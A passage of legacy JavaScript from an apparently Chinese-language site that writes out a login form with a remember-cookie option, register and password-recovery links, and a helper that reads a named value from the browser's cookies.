  document.write('<input type="hidden" name="jumpurl" value="'+jumpurl+'" />');
  document.write(' <input type="checkbox" class="checkbox" name="usecookie" value="1" />');
  document.write('记录cookie&nbsp;');
  document.write('<input type="submit" class="button" value="登录" name="submit" />');
  document.write('&nbsp;<a href="/register.php" target="_top">用户注册</a> <a href="/getpass.php" target="_top">取回密码</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</form>');
  document.write('</table>');
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}